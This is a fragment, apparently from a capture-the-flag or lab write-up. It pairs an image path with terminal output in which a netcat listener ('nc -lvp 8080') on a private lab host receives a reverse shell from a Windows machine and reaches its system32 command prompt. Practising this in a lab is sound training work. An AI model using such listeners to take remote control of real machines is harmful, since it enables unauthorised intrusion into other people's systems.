 root@ip-10-10-82-128:~/test# nc -lvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from ip-10-10-77-197.eu-west-1.compute.internal 49902 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>